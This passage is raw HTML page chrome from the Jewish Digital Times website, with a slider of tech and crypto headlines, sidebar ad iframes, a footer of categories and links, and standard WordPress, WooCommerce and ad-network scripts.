								<a href="https://jewishdigitaltimes.com/bank-of-america-leads-all-financial-institutions-in-blockchain-patents-coinpaper/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/bank-of-america-leads-all-financial-institutions-in-blockchain-patents-coinpaper/">Bank of America Leads All Financial Institutions in</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/sec-targets-alleged-whatsapp-scam-against-retail-investors-thestreet-com/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/sec-targets-alleged-whatsapp-scam-against-retail-investors-thestreet-com/">SEC targets alleged WhatsApp scam against retail investors</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/decentralized-token-folios-the-next-evolution-in-crypto-index-investing-the-tech-buzz/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/decentralized-token-folios-the-next-evolution-in-crypto-index-investing-the-tech-buzz/">Decentralized Token Folios: The Next Evolution in Crypto</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/blockchain-technology-secures-public-auction-process-in-brazil-blockonomi/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/blockchain-technology-secures-public-auction-process-in-brazil-blockonomi/">Blockchain Technology Secures Public Auction Process in Brazil</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/what-makes-nft-marketplaces-the-backbone-of-the-digital-collectibles-economy-outlook-india/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 1, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/what-makes-nft-marketplaces-the-backbone-of-the-digital-collectibles-economy-outlook-india/">What Makes NFT Marketplaces The Backbone Of The</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/top-factors-driving-growth-in-the-uk-blockchain-market-imarc-group/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 24, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/top-factors-driving-growth-in-the-uk-blockchain-market-imarc-group/">Top Factors Driving Growth in the UK Blockchain</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/adam-back-dismisses-quantum-threat-to-bitcoin-as-overstated-forklog/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/tech/"><span class="category-style" style="background:#111111">TECH</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 17, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/adam-back-dismisses-quantum-threat-to-bitcoin-as-overstated-forklog/">Adam Back Dismisses Quantum Threat to Bitcoin as</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(112)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(925)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(202)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(126)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(120)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(106)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(72)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(80)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(170)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/%f0%9f%8e%9f%ef%b8%8f-less-than-50-tickets-left-win-a-hublot-big-bang-king-rose-gold-watch-retail-value-62000-the-yeshiva-world/" title="🎟️ LESS THAN 50 TICKETS LEFT!! WIN a Hublot Big Bang King Rose Gold Watch Retail Value $62,000! – The Yeshiva World"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/PHOTO-2026-01-30-15-10-30-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/PHOTO-2026-01-30-15-10-30-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/PHOTO-2026-01-30-15-10-30-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 31, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/%f0%9f%8e%9f%ef%b8%8f-less-than-50-tickets-left-win-a-hublot-big-bang-king-rose-gold-watch-retail-value-62000-the-yeshiva-world/">🎟️ LESS THAN 50 TICKETS LEFT!! WIN a Hublot Big Bang King Rose Gold Watch Retail Value $62,000! – The Yeshiva World</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/backlash-grows-after-tucker-carlson-raises-anti-semetic-conspiracy-claims-about-9-11-jewish-breaking-news/" title="Backlash Grows After Tucker Carlson Raises Anti-Semetic Conspiracy Claims About 9/11 • Jewish Breaking News"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/Screenshot-2025-09-07-at-11-51-47-tucker-carleson-Search-Images-420x420.png" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/Screenshot-2025-09-07-at-11-51-47-tucker-carleson-Search-Images-420x420.png 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/Screenshot-2025-09-07-at-11-51-47-tucker-carleson-Search-Images-150x150.png 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 31, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/backlash-grows-after-tucker-carlson-raises-anti-semetic-conspiracy-claims-about-9-11-jewish-breaking-news/">Backlash Grows After Tucker Carlson Raises Anti-Semetic Conspiracy Claims About 9/11 • Jewish Breaking News</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
